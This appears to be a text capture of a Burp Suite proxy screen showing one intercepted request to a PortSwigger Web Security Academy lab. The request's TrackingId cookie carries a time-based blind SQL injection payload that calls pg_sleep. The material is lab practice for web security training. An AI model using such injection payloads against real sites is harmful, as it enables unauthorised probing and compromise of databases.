 Intercept HTTP history WebSockets history Match and replace Proxy settings
Intercept on Forward Drop Request to https://0a13006304bb500280713f36000200aa.web-security-academy.net:4
Time Type Direction Method URL
15:10:44 20 Oct... HTTP → Request GET https://0a13006304bb500280713f36000200aa.web-security-academy.net/
Request
Pretty Raw Hex Hackvertor \n
1 GET / HTTP/2
2 Host: 0a13006304bb500280713f36000200aa.web-security-academy.net
3 Cookie: TrackingId=KYf6fTfnpfiNiEKM'||pg_sleep(10)--; session=nEmqodq6vtOP7ULzn9IyuPRnjqAH8A5U
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="141", "Not?A_Brand";v="8"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Accept-Language: en-US,en;q=0.9
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/141.0.0.0 Safari/537.36
11 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer: https://0a13006304bb500280713f36000200aa.web-security-academy.net/
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=0, i